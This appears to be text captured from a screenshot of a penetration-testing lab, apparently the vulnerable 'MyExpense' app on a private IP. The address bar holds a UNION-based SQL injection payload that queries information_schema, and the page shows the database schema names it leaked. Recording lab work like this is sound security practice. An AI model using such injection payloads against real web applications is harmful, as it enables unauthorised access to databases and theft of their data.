 No seguro 192.168.101.150/site.php?id=2%20union%20select%201,%20schema_name%20from%20information_schema.schemata--%20-
Futura Business
Informatique
Home Expense reports Rennes Manon Riviere (mriviere) Logout
Sorry, a technical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (information_schema)
1 (myexpense)
1 (mysql)
1 (performance_schema)
Firstname Lastname Email address Role